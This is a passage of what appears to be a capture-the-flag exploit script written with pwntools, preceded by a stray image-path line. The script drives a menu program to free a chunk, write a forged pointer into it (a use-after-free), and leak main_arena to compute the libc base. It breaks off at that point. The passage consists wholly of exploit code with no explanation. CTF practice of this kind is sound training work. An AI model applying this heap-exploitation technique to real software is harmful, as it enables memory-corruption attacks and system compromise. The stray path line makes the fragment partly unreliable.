
	p.send(hobby)

def delete(index) :

	p.recvuntil('>>')

	p.sendline('3')

	p.recvuntil('index:')

	p.sendline(str(index))

def leak() :

	p.recvuntil('>>')

	p.sendline('4')

	p.recv(1)

add('aaa','aaa')

add('aaa','aaa')

delete(0)

change(0,p64(ext_free-0x10)[:7],'aaaa')

add('bbbb','bbbbbbbbb')

leak()

main_arena=u64(p.recv(6).ljust(8,'\x00'))-0x11

libc=main_arena-0x3c4b20
